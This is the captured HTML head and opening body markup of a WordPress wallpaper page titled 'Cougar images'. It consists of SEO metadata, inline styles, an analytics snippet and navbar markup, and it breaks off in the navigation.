

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/cougar-images-scaled/
body_size: 15454
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Cougar Images - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/1xtbm.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Cougar images - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/cougar-images-scaled/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Cougar images - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Cougar images - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/cougar-images-scaled/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2020-02-11T07:05:57+00:00"/>
<meta property="article:modified_time" content="2021-10-11T04:37:22+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled.jpg"/>
<meta property="og:image:width" content="2560"/>
<meta property="og:image:height" content="1543"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/cougar-images-scaled/#article","isPartOf":{"@id":"https://www.wallpics.net/cougar-images-scaled/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Cougar images","datePublished":"2020-02-11T07:05:57+00:00","dateModified":"2021-10-11T04:37:22+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/cougar-images-scaled/"},"wordCount":2,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/cougar-images-scaled/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled.jpg","keywords":["Animals Wallpapers","Cougar Wallpapers","Full HD 1080p Wallpapers"],"articleSection":["Animals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/cougar-images-scaled/","url":"https://www.wallpics.net/cougar-images-scaled/","name":"Cougar images - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/cougar-images-scaled/#primaryimage"},"image":{"@id":"https://www.wallpics.net/cougar-images-scaled/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled.jpg","datePublished":"2020-02-11T07:05:57+00:00","dateModified":"2021-10-11T04:37:22+00:00","description":"Cougar images - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/cougar-images-scaled/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/cougar-images-scaled/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/cougar-images-scaled/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled.jpg","width":2560,"height":1543},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/cougar-images-scaled/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Cougar images"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Cougar images Comments Feed" href="https://www.wallpics.net/cougar-images-scaled/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fcougar-images-scaled%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fcougar-images-scaled%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/26729"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=26729'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
